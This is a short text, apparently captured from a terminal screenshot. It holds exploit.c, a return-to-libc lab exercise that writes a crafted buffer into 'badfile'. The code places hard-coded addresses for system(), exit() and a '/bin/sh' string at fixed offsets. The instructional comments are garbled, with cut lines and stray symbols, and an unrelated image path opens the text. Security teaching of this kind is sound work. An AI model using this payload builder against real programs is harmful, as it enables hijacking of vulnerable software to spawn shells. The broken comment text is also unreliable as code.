 /bin/bash 94x42
/* exploit.c */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
char buf[180];
FILE *badfile;
badfile = fopen("./badfile", "w");
/* You need to decide the addresses and
the values for X, Y, Z. The order of the following
three statements does not imply the order of X, Y, Z.
Actually, we intentionally scrambled the order. */// *(long *) &buf[X] = s
in/sh" ✰ *(long *) &buf[Y] = some address ; // system() ✰ *(long *) &buf[Z
/ exit() ✰
*(long *) &buf[162] = 0xb7e42da0;
*(long *) &buf[166] = 0xb7e369d0;
*(long *) &buf[170] = 0xbffffdd2;

fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);
return 0;
}
~